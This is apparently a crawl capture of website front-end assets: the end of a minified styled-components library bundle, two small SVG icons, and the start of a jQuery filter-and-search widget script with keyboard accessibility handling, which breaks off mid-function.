			b = /[svh]\w+-[tblr]{2}/,
			S = /\(\s*(.*)\s*\)/g,
			k = /([\s\S]*?);/g,
			w = /-self|flex-/g,
			C = /[^]*?(:[rp][el]a[\w-]+)[^]*/,
			A = /stretch|:\s*\w+\-(?:conte|avail)/,
			x = /([^-])(image-set\()/,
			I = 1,
			P = 1,
			O = 0,
			R = 1,
			E = [],
			T = [],
			_ = 0,
			j = null,
			N = 0;
		return (
			(c.use = function e(t) {
				switch (t) {
					case void 0:
					case null:
						_ = T.length = 0;
						break;
					default:
						if ('function' == typeof t) T[_++] = t;
						else if ('object' == typeof t) for (var r = 0, n = t.length; r < n; ++r) e(t[r]);
						else N = 0 | !!t;
				}
				return e;
			}),
			(c.set = s),
			void 0 !== e && s(e),
			c
		);
	}
	var W = /^\s*\/\/.*$/gm,
		Y = [':', '[', '.', '#'];
	function U(e) {
		var t,
			r,
			n,
			i,
			a = void 0 === e ? c : e,
			o = a.options,
			l = void 0 === o ? c : o,
			u = a.plugins,
			f = void 0 === u ? s : u,
			d = new H(l),
			h = [],
			p = (function (e) {
				function t(t) {
					if (t)
						try {
							e(t + '}');
						} catch (e) {}
				}
				return function (r, n, i, a, o, s, c, l, u, f) {
					switch (r) {
						case 1:
							if (0 === u && 64 === n.charCodeAt(0)) return e(n + ';'), '';
							break;
						case 2:
							if (0 === l) return n + '/*|*/';
							break;
						case 3:
							switch (l) {
								case 102:
								case 112:
									return e(i[0] + n), '';
								default:
									return n + (0 === f ? '/*|*/' : '');
							}
						case -2:
							n.split('/*|*/}').forEach(t);
					}
				};
			})(function (e) {
				h.push(e);
			}),
			m = function (e, n, a) {
				return (0 === n && Y.includes(a[r.length])) || a.match(i) ? e : '.' + t;
			};
		function v(e, a, o, s) {
			void 0 === s && (s = '&');
			var c = e.replace(W, ''),
				l = a && o ? o + ' ' + a + ' { ' + c + ' }' : c;
			return (t = s), (r = a), (n = new RegExp('\\' + r + '\\b', 'g')), (i = new RegExp('(\\' + r + '\\b){2,}')), d(o || !a ? '' : a, l);
		}
		return (
			d.use(
				[].concat(f, [
					function (e, t, i) {
						2 === e && i.length && i[0].lastIndexOf(r) > 0 && (i[0] = i[0].replace(n, m));
					},
					p,
					function (e) {
						if (-2 === e) {
							var t = h;
							return (h = []), t;
						}
					},
				])
			),
			(v.hash = f.length
				? f
						.reduce(function (e, t) {
							return t.name || g(15), L(e, t.name);
						}, 5381)
						.toString()
				: ''),
			v
		);
	}
	var q = n.createContext(),
		V = q.Consumer,
		X = n.createContext(),
		Z = (X.Consumer, new N()),
		J = U();
	function K() {
		return t.useContext(q) || Z;
	}
	function Q() {
		return t.useContext(X) || J;
	}
	function ee(e) {
		var r = t.useState(e.stylisPlugins),
			i = r[0],
			a = r[1],
			o = K(),
			s = t.useMemo(
				function () {
					var t = o;
					return e.sheet ? (t = e.sheet) : e.target && (t = t.reconstructWithOptions({ target: e.target }, !1)), e.disableCSSOMInjection && (t = t.reconstructWithOptions({ useCSSOMInjection: !1 })), t;
				},
				[e.disableCSSOMInjection, e.sheet, e.target]
			),
			c = t.useMemo(
				function () {
					return U({ options: { prefix: !e.disableVendorPrefixes }, plugins: i });
				},
				[e.disableVendorPrefixes, i]
			);
		return (
			t.useEffect(
				function () {
					(function (e, t, r, n) {
						var i = void 0;
						if (void 0 !== i) return !!i;
						if (e === t) return !0;
						if ('object' != typeof e || !e || 'object' != typeof t || !t) return !1;
						var a = Object.keys(e),
							o = Object.keys(t);
						if (a.length !== o.length) return !1;
						for (var s = Object.prototype.hasOwnProperty.bind(t), c = 0; c < a.length; c++) {
							var l = a[c];
							if (!s(l)) return !1;
							var u = e[l],
								f = t[l];
							if (!1 === (i = void 0) || (void 0 === i && u !== f)) return !1;
						}
						return !0;
					})(i, e.stylisPlugins) || a(e.stylisPlugins);
				},
				[e.stylisPlugins]
			),
			n.createElement(q.Provider, { value: s }, n.createElement(X.Provider, { value: c }, e.children))
		);
	}
	var te = (function () {
			function e(e, t) {
				var r = this;
				(this.inject = function (e, t) {
					void 0 === t && (t = J);
					var n = r.name + t.hash;
					e.hasNameForId(r.id, n) || e.insertRules(r.id, n, t(r.rules, n, '@keyframes'));
				}),
					(this.toString = function () {
						return g(12, String(r.name));
					}),
					(this.name = e),
					(this.id = 'sc-keyframes-' + e),
					(this.rules = t);
			}
			return (
				(e.prototype.getName = function (e) {
					return void 0 === e && (e = J), this.name + e.hash;
				}),
				e
			);
		})(),
		re = /([A-Z])/,
		ne = /([A-Z])/g,
		ie = /^ms-/,
		ae = function (e) {
			return '-' + e.toLowerCase();
		};
	function oe(e) {
		return re.test(e) ? e.replace(ne, ae).replace(ie, '-ms-') : e;
	}
	var se = {
			animationIterationCount: 1,
			borderImageOutset: 1,
			borderImageSlice: 1,
			borderImageWidth: 1,
			boxFlex: 1,
			boxFlexGroup: 1,
			boxOrdinalGroup: 1,
			columnCount: 1,
			columns: 1,
			flex: 1,
			flexGrow: 1,
			flexPositive: 1,
			flexShrink: 1,
			flexNegative: 1,
			flexOrder: 1,
			gridRow: 1,
			gridRowEnd: 1,
			gridRowSpan: 1,
			gridRowStart: 1,
			gridColumn: 1,
			gridColumnEnd: 1,
			gridColumnSpan: 1,
			gridColumnStart: 1,
			msGridRow: 1,
			msGridRowSpan: 1,
			msGridColumn: 1,
			msGridColumnSpan: 1,
			fontWeight: 1,
			lineHeight: 1,
			opacity: 1,
			order: 1,
			orphans: 1,
			tabSize: 1,
			widows: 1,
			zIndex: 1,
			zoom: 1,
			WebkitLineClamp: 1,
			fillOpacity: 1,
			floodOpacity: 1,
			stopOpacity: 1,
			strokeDasharray: 1,
			strokeDashoffset: 1,
			strokeMiterlimit: 1,
			strokeOpacity: 1,
			strokeWidth: 1,
		},
		ce = function (e) {
			return null == e || !1 === e || '' === e;
		};
	function le(e, t, r, n) {
		if (Array.isArray(e)) {
			for (var a, s = [], c = 0, u = e.length; c < u; c += 1) '' !== (a = le(e[c], t, r, n)) && (Array.isArray(a) ? s.push.apply(s, a) : s.push(a));
			return s;
		}
		return ce(e)
			? ''
			: i(e)
			? '.' + e.styledComponentId
			: l(e)
			? 'function' != typeof (f = e) || (f.prototype && f.prototype.isReactComponent) || !t
				? e
				: le(e(t), t, r, n)
			: e instanceof te
			? r
				? (e.inject(r, n), e.getName(n))
				: e
			: o(e)
			? (function e(t, r) {
					var n,
						i,
						a = [];
					for (var s in t)
						t.hasOwnProperty(s) &&
							!ce(t[s]) &&
							(o(t[s])
								? a.push.apply(a, e(t[s], s))
								: l(t[s])
								? a.push(oe(s) + ':', t[s], ';')
								: a.push(oe(s) + ': ' + ((n = s), null == (i = t[s]) || 'boolean' == typeof i || '' === i ? '' : 'number' != typeof i || 0 === i || n in se ? String(i).trim() : i + 'px') + ';'));
					return r ? [r + ' {'].concat(a, ['}']) : a;
			  })(e)
			: e.toString();
		var f;
	}
	function ue(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		return l(e) || o(e) ? le(a(s, [e].concat(r))) : 0 === r.length && 1 === e.length && 'string' == typeof e[0] ? e : le(a(e, r));
	}
	var fe = (function () {
			function e(e, t) {
				(this.rules = e), (this.componentId = t), (this.isStatic = F(e)), N.registerId(this.componentId + 1);
			}
			var t = e.prototype;
			return (
				(t.createStyles = function (e, t, r, n) {
					var i = n(le(this.rules, t, r, n).join(''), ''),
						a = this.componentId + e;
					r.insertRules(a, a, i);
				}),
				(t.removeStyles = function (e, t) {
					t.clearRules(this.componentId + e);
				}),
				(t.renderStyles = function (e, t, r, n) {
					e > 2 && N.registerId(this.componentId + e), this.removeStyles(e, r), this.createStyles(e, t, r, n);
				}),
				e
			);
		})(),
		de = n.createContext(),
		he = de.Consumer,
		pe = function (e, t, r) {
			return void 0 === r && (r = c), (e.theme !== r.theme && e.theme) || t || r.theme;
		},
		ge = function (e) {
			return M($(e) >>> 0);
		},
		me = (function () {
			function e() {
				var e = this;
				(this._emitSheetCSS = function () {
					var t = e.instance.toString(),
						r = P();
					return '<style ' + [r && 'nonce="' + r + '"', f + '="true"', 'data-styled-version="5.2.1"'].filter(Boolean).join(' ') + '>' + t + '</style>';
				}),
					(this.getStyleTags = function () {
						return e.sealed ? g(2) : e._emitSheetCSS();
					}),
					(this.getStyleElement = function () {
						var t;
						if (e.sealed) return g(2);
						var r = (((t = {})[f] = ''), (t['data-styled-version'] = '5.2.1'), (t.dangerouslySetInnerHTML = { __html: e.instance.toString() }), t),
							i = P();
						return i && (r.nonce = i), [n.createElement('style', u({}, r, { key: 'sc-0-0' }))];
					}),
					(this.seal = function () {
						e.sealed = !0;
					}),
					(this.instance = new N({ isServer: !0 })),
					(this.sealed = !1);
			}
			var t = e.prototype;
			return (
				(t.collectStyles = function (e) {
					return this.sealed ? g(2) : n.createElement(ee, { sheet: this.instance }, e);
				}),
				(t.interleaveWithNodeStream = function (e) {
					return g(3);
				}),
				e
			);
		})(),
		ve = { childContextTypes: !0, contextType: !0, contextTypes: !0, defaultProps: !0, displayName: !0, getDefaultProps: !0, getDerivedStateFromError: !0, getDerivedStateFromProps: !0, mixins: !0, propTypes: !0, type: !0 },
		ye = { name: !0, length: !0, prototype: !0, caller: !0, callee: !0, arguments: !0, arity: !0 },
		be = { $$typeof: !0, compare: !0, defaultProps: !0, displayName: !0, propTypes: !0, type: !0 },
		Se = {};
	function ke(e) {
		return r.isMemo(e) ? be : Se[e.$$typeof] || ve;
	}
	(Se[r.ForwardRef] = { $$typeof: !0, render: !0, defaultProps: !0, displayName: !0, propTypes: !0 }), (Se[r.Memo] = be);
	var we,
		Ce,
		Ae = Object.defineProperty,
		xe = Object.getOwnPropertyNames,
		Ie = Object.getOwnPropertySymbols,
		Pe = Object.getOwnPropertyDescriptor,
		Oe = Object.getPrototypeOf,
		Re = Object.prototype,
		Ee = function e(t, r, n) {
			if ('string' != typeof r) {
				if (Re) {
					var i = Oe(r);
					i && i !== Re && e(t, i, n);
				}
				var a = xe(r);
				Ie && (a = a.concat(Ie(r)));
				for (var o = ke(t), s = ke(r), c = 0; c < a.length; ++c) {
					var l = a[c];
					if (!(ye[l] || (n && n[l]) || (s && s[l]) || (o && o[l]))) {
						var u = Pe(r, l);
						try {
							Ae(t, l, u);
						} catch (e) {}
					}
				}
			}
			return t;
		},
		Te = { StyleSheet: N, masterSheet: Z },
		_e = Object.freeze({
			__proto__: null,
			createGlobalStyle: function (e) {
				for (var r = arguments.length, i = new Array(r > 1 ? r - 1 : 0), a = 1; a < r; a++) i[a - 1] = arguments[a];
				var o = ue.apply(void 0, [e].concat(i)),
					s = 'sc-global-' + ge(JSON.stringify(o)),
					c = new fe(o, s);
				function l(e) {
					var r = K(),
						n = Q(),
						i = t.useContext(de),
						a = t.useRef(r.allocateGSInstance(s)).current;
					return (
						t.useLayoutEffect(
							function () {
								return (
									f(a, e, r, i, n),
									function () {
										return c.removeStyles(a, r);
									}
								);
							},
							[a, e, r, i, n]
						),
						null
					);
				}
				function f(e, t, r, n, i) {
					if (c.isStatic) c.renderStyles(e, p, r, i);
					else {
						var a = u({}, t, { theme: pe(t, n, l.defaultProps) });
						c.renderStyles(e, a, r, i);
					}
				}
				return n.memo(l);
			},
			css: ue,
			isStyledComponent: i,
			keyframes: function (e) {
				for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
				var i = ue.apply(void 0, [e].concat(r)).join(''),
					a = ge(i);
				return new te(a, i);
			},
			ServerStyleSheet: me,
			StyleSheetConsumer: V,
			StyleSheetContext: q,
			StyleSheetManager: ee,
			ThemeConsumer: he,
			ThemeContext: de,
			ThemeProvider: function (e) {
				var r = t.useContext(de),
					i = t.useMemo(
						function () {
							return (function (e, t) {
								return e ? (l(e) ? e(t) : Array.isArray(e) || 'object' != typeof e ? g(8) : t ? u({}, t, {}, e) : e) : g(14);
							})(e.theme, r);
						},
						[e.theme, r]
					);
				return e.children ? n.createElement(de.Provider, { value: i }, e.children) : null;
			},
			useTheme: function () {
				return t.useContext(de);
			},
			version: '5.2.1',
			withTheme: function (e) {
				var r = n.forwardRef(function (r, i) {
					var a = t.useContext(de),
						o = e.defaultProps,
						s = pe(r, a, o);
					return n.createElement(e, u({}, r, { theme: s, ref: i }));
				});
				return Ee(r, e), (r.displayName = 'WithTheme(undefined)'), r;
			},
			__PRIVATE__: Te,
		}),
		je = /^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,
		Ne =
			((we = function (e) {
				return je.test(e) || (111 === e.charCodeAt(0) && 110 === e.charCodeAt(1) && e.charCodeAt(2) < 91);
			}),
			(Ce = {}),
			function (e) {
				return void 0 === Ce[e] && (Ce[e] = we(e)), Ce[e];
			}),
		ze = /[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,
		De = /(^-|-$)/g;
	function Me(e) {
		return e.replace(ze, '-').replace(De, '');
	}
	function Le(e) {
		return 'string' == typeof e && !0;
	}
	var $e = function (e) {
			return 'function' == typeof e || ('object' == typeof e && null !== e && !Array.isArray(e));
		},
		Fe = function (e) {
			return '__proto__' !== e && 'constructor' !== e && 'prototype' !== e;
		};
	function Be(e, t, r) {
		var n = e[r];
		$e(t) && $e(n) ? Ge(n, t) : (e[r] = t);
	}
	function Ge(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		for (var i = 0, a = r; i < a.length; i++) {
			var o = a[i];
			if ($e(o)) for (var s in o) Fe(s) && Be(e, o[s], s);
		}
		return e;
	}
	var He = {};
	function We(e, r, a) {
		var o = i(e),
			f = !Le(e),
			d = r.attrs,
			h = void 0 === d ? s : d,
			p = r.componentId,
			g =
				void 0 === p
					? (function (e, t) {
							var r = 'string' != typeof e ? 'sc' : Me(e);
							He[r] = (He[r] || 0) + 1;
							var n = r + '-' + ge('5.2.1' + r + He[r]);
							return t ? t + '-' + n : n;
					  })(r.displayName, r.parentComponentId)
					: p,
			m = r.displayName,
			v =
				void 0 === m
					? (function (e) {
							return Le(e) ? 'styled.' + e : 'Styled(undefined)';
					  })(e)
					: m,
			y = r.displayName && r.componentId ? Me(r.displayName) + '-' + r.componentId : r.componentId || g,
			b = o && e.attrs ? Array.prototype.concat(e.attrs, h).filter(Boolean) : h,
			S = r.shouldForwardProp;
		o &&
			e.shouldForwardProp &&
			(S = r.shouldForwardProp
				? function (t, n) {
						return e.shouldForwardProp(t, n) && r.shouldForwardProp(t, n);
				  }
				: e.shouldForwardProp);
		var k,
			w = new G(a, y, o ? e.componentStyle : void 0),
			C = w.isStatic && 0 === h.length,
			A = function (e, r) {
				return (function (e, r, n, i) {
					var a = e.attrs,
						o = e.componentStyle,
						s = e.defaultProps,
						f = e.foldedComponentIds,
						d = e.shouldForwardProp,
						h = e.styledComponentId,
						p = e.target,
						g = (function (e, t, r) {
							void 0 === e && (e = c);
							var n = u({}, t, { theme: e }),
								i = {};
							return (
								r.forEach(function (e) {
									var t,
										r,
										a,
										o = e;
									for (t in (l(o) && (o = o(n)), o)) n[t] = i[t] = 'className' === t ? ((r = i[t]), (a = o[t]), r && a ? r + ' ' + a : r || a) : o[t];
								}),
								[n, i]
							);
						})(pe(r, t.useContext(de), s) || c, r, a),
						m = g[0],
						v = g[1],
						y = (function (e, t, r, n) {
							var i = K(),
								a = Q();
							return t ? e.generateAndInjectStyles(c, i, a) : e.generateAndInjectStyles(r, i, a);
						})(o, i, m),
						b = n,
						S = v.$as || r.$as || v.as || r.as || p,
						k = Le(S),
						w = v !== r ? u({}, r, {}, v) : r,
						C = {};
					for (var A in w) '$' !== A[0] && 'as' !== A && ('forwardedAs' === A ? (C.as = w[A]) : (d ? d(A, Ne) : !k || Ne(A)) && (C[A] = w[A]));
					return (
						r.style && v.style !== r.style && (C.style = u({}, r.style, {}, v.style)),
						(C.className = Array.prototype
							.concat(f, h, y !== h ? y : null, r.className, v.className)
							.filter(Boolean)
							.join(' ')),
						(C.ref = b),
						t.createElement(S, C)
					);
				})(k, e, r, C);
			};
		return (
			(A.displayName = v),
			((k = n.forwardRef(A)).attrs = b),
			(k.componentStyle = w),
			(k.displayName = v),
			(k.shouldForwardProp = S),
			(k.foldedComponentIds = o ? Array.prototype.concat(e.foldedComponentIds, e.styledComponentId) : s),
			(k.styledComponentId = y),
			(k.target = o ? e.target : e),
			(k.withComponent = function (e) {
				var t = r.componentId,
					n = (function (e, t) {
						if (null == e) return {};
						var r,
							n,
							i = {},
							a = Object.keys(e);
						for (n = 0; n < a.length; n++) (r = a[n]), t.indexOf(r) >= 0 || (i[r] = e[r]);
						return i;
					})(r, ['componentId']),
					i = t && t + '-' + (Le(e) ? e : Me(void 0));
				return We(e, u({}, n, { attrs: b, componentId: i }), a);
			}),
			Object.defineProperty(k, 'defaultProps', {
				get: function () {
					return this._foldedDefaultProps;
				},
				set: function (t) {
					this._foldedDefaultProps = o ? Ge({}, e.defaultProps, t) : t;
				},
			}),
			(k.toString = function () {
				return '.' + k.styledComponentId;
			}),
			f && Ee(k, e, { attrs: !0, componentStyle: !0, displayName: !0, foldedComponentIds: !0, shouldForwardProp: !0, styledComponentId: !0, target: !0, withComponent: !0 }),
			k
		);
	}
	var Ye = function (t) {
		return (function t(r, n, i) {
			if ((void 0 === i && (i = c), !e.isValidElementType(n))) return g(1, String(n));
			var a = function () {
				return r(n, i, ue.apply(void 0, arguments));
			};
			return (
				(a.withConfig = function (e) {
					return t(r, n, u({}, i, {}, e));
				}),
				(a.attrs = function (e) {
					return t(r, n, u({}, i, { attrs: Array.prototype.concat(i.attrs, e).filter(Boolean) }));
				}),
				a
			);
		})(We, t);
	};
	for (var Ue in ([
		'a',
		'abbr',
		'address',
		'area',
		'article',
		'aside',
		'audio',
		'b',
		'base',
		'bdi',
		'bdo',
		'big',
		'blockquote',
		'body',
		'br',
		'button',
		'canvas',
		'caption',
		'cite',
		'code',
		'col',
		'colgroup',
		'data',
		'datalist',
		'dd',
		'del',
		'details',
		'dfn',
		'dialog',
		'div',
		'dl',
		'dt',
		'em',
		'embed',
		'fieldset',
		'figcaption',
		'figure',
		'footer',
		'form',
		'h1',
		'h2',
		'h3',
		'h4',
		'h5',
		'h6',
		'head',
		'header',
		'hgroup',
		'hr',
		'html',
		'i',
		'iframe',
		'img',
		'input',
		'ins',
		'kbd',
		'keygen',
		'label',
		'legend',
		'li',
		'link',
		'main',
		'map',
		'mark',
		'marquee',
		'menu',
		'menuitem',
		'meta',
		'meter',
		'nav',
		'noscript',
		'object',
		'ol',
		'optgroup',
		'option',
		'output',
		'p',
		'param',
		'picture',
		'pre',
		'progress',
		'q',
		'rp',
		'rt',
		'ruby',
		's',
		'samp',
		'script',
		'section',
		'select',
		'small',
		'source',
		'span',
		'strong',
		'style',
		'sub',
		'summary',
		'sup',
		'table',
		'tbody',
		'td',
		'textarea',
		'tfoot',
		'th',
		'thead',
		'time',
		'title',
		'tr',
		'track',
		'u',
		'ul',
		'var',
		'video',
		'wbr',
		'circle',
		'clipPath',
		'defs',
		'ellipse',
		'foreignObject',
		'g',
		'image',
		'line',
		'linearGradient',
		'marker',
		'mask',
		'path',
		'pattern',
		'polygon',
		'polyline',
		'radialGradient',
		'rect',
		'stop',
		'svg',
		'text',
		'tspan',
	].forEach(function (e) {
		Ye[e] = Ye(e);
	}),
	_e))
		Ye[Ue] = _e[Ue];
	return Ye;
});
//# sourceMappingURL=styled-components.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/ksys-app-attestation/DropdownChevronIcon.svg
body_size: -224
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58Z" /></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg
body_size: 392
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418 395" width="418" height="395"><title>background-capabilities-menu</title><style> tspan { white-space:pre } .shp0 { fill: #ec1b2e } </style><path id="Path 0" class="shp0" d="M410 0.14C410.82 0.05 412.97 0.32 418.05 1.5L418 395L-0.5 394.93L2.5 392.42C4.15 391.03 9.55 387.17 14.5 383.82C19.45 380.48 30.25 374.46 38.5 370.45C46.75 366.43 59.58 360.91 67 358.18C74.42 355.44 87.25 351.16 95.5 348.66C103.75 346.16 126.92 339.61 147 334.11C167.07 328.6 189.57 322.22 197 319.93C204.43 317.64 216.35 313.62 223.5 311.01C230.65 308.39 241 304.34 246.5 302C252 299.67 260.44 295.79 265.25 293.38C270.06 290.97 278.61 286.25 284.25 282.9C289.89 279.54 299.45 273.09 305.5 268.54C311.55 264 320.79 256.06 326.02 250.9C331.26 245.73 338.52 237.68 342.15 233C345.78 228.32 350.78 221.35 353.26 217.5C355.75 213.65 360.25 205.55 363.27 199.5C366.29 193.45 370.44 184 372.48 178.5C374.52 173 377.47 163.55 379.02 157.5C380.58 151.45 382.75 141.32 383.84 135C384.93 128.68 386.38 117.42 387.05 110C387.93 100.37 388.05 88.05 387.49 67C387.06 50.77 386.66 32.96 386.61 27.42C386.51 17.85 386.65 17.09 389.54 12.42C391.61 9.06 394.31 6.47 398.04 4.26C401.04 2.48 404.63 0.86 406 0.66C407.38 0.46 409.18 0.23 410 0.14Z"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/widgets/AdvancedFilterBox/assets/script.js?ver=1.0.5
body_size: 4899
content:
jQuery(function ($) {
    var filterUrlData = {}
    var ENTER_KEY_CODE = 13
    var DOWN_ARROW_KEY_CODE = 40
    var UP_ARROW_KEY_CODE = 38
    var ESCAPE_KEY_CODE = 27
    setTimeout(function () {
        if (typeof window.KurtosysSmartFilterSettings !== 'undefined') {
            var $thisWidget = $('.advanced-filter-container-data'),
                $advancedFilterTaxonomy = $thisWidget
                    .find('.advanced-filter-taxonomy')
                    .find('input'),
                $advancedActiveFilters = $thisWidget.find(
                    '.advanced-active-filters'
                ),
                $searchSubmit = $thisWidget.find(
                    '.kurtosys-search-filter__submit'
                ),
                $iconSubmit = $thisWidget.find('.icon-submit'),
                $selects = $thisWidget.find('.kurtosys-select'),
                backgroundColorOnHover = $thisWidget.attr(
                    'data-autocomplete-background-color-hover'
                ),
                backgroundColor = $thisWidget.attr(
                    'data-autocomplete-background-color'
                ),
                queryId = $thisWidget.attr('data-query-id') || 'default',
                defaultPostPerPage = null,
                searchIndexItem = -1,
                activePage = false,
                selectors = {},
                elementsTermsState = {}

            $advancedFilterTaxonomy.prop('checked', false)

            var advancedFilters = {
                init: function () {
                    var self = advancedFilters

                    self.saveInActiveTerms()

                    $searchSubmit.on('click', self.filtersBox)

                    $thisWidget
                        .find('.search-field')
                        .on('keyup', self.runAutoCompleteSearch)

                    $thisWidget
                        .find('.search-field')
                        .on('keydown', self.changeValueForInput)

                    $(document).on('click', function () {
                        $thisWidget
                            .find('.search-wrapper .searchResults')
                            .html('')
                    })

                    $thisWidget
                        .find('.filters-item input')
                        .on('change', self.generateTag)

                    $thisWidget
                        .find('.filters-item input')
                        .on('change', self.setBaseCategoryForSelect)

                    $thisWidget
                        .find('.kurtosys-remove-all-filters__button')
                        .on('click', self.resetFilters)

                    $advancedActiveFilters.on(
                        'click',
                        '.active-tags .item-tag',
                        self.removeTags
                    )

                    $thisWidget
                        .find('.placeholder')
                        .on('click', self.functionalitySelector)

                    $thisWidget
                        .find('.kts-container-selectors > div')
                        .on('click', self.collapseExpandSelect)

                    $advancedFilterTaxonomy.on(
                        'change',
                        self.replacePlaceholder
                    )

                    $(document).on('click', self.collapseSelect)

                    $(document).on('kurtosys-filter-load', self.generateUrl)

                    $(document).on(
                        'kurtosys-filter-loaded',
                        self.runDependenceFilters
                    )

                    $selects.on('keypress', self.handleDropdownKeypress) // dropdown enter-key press
                },
                handleDropdownKeypress: function (e) {
                    var key = e.keyCode
                    if (key === 13) {
                        $(e.target).find('.placeholder').trigger('click')
                        return false
                    }
                },
                initAccessibility: function () {
                    var allDropdowns = document.querySelectorAll(
                        // assign aria-label to dropdown container
                        '.kurtosys-select'
                    )
                    if (allDropdowns.length > 0) {
                        allDropdowns.forEach(function (dropdown) {
                            var dropdownAriaLabel = $(dropdown)
                                .children('.placeholder')
                                .find('span')
                                .attr('data-placeholder')
                            if (typeof dropdownAriaLabel === 'string') {
                                $(dropdown).attr(
                                    'aria-label',
                                    dropdownAriaLabel
                                )
                            }
                        })
                    }

                    $thisWidget
                        .find('.kurtosys-remove-all-filters__button') // reset all, enter-key press
                        .keypress(function (e) {
                            var key = e.which
                            if (key === 13) {
                                advancedFilters.resetFilters()
                                return false
                            }
                        })
                    $iconSubmit.keypress(function (e) {
                        var key = e.which
                        if (key === 13) {
                            $searchSubmit.trigger('click')
                            return false
                        }
                    })

                    var listItemClassName = '.filters-item.item'
                    var dropDownItems = document.querySelectorAll(
                        listItemClassName
                    )
                    if (dropDownItems.length > 0) {
                        dropDownItems.forEach(function (item, index) {
                            item.addEventListener('keydown', function (e) {
                                switch (e.keyCode) {
                                    case ENTER_KEY_CODE:
                                        advancedFilters.selectListItem(e)
                                        return

                                    case DOWN_ARROW_KEY_CODE:
                                        advancedFilters.focusNextListItem(
                                            DOWN_ARROW_KEY_CODE
                                        )
                                        return

                                    case UP_ARROW_KEY_CODE:
                                        advancedFilters.focusNextListItem(
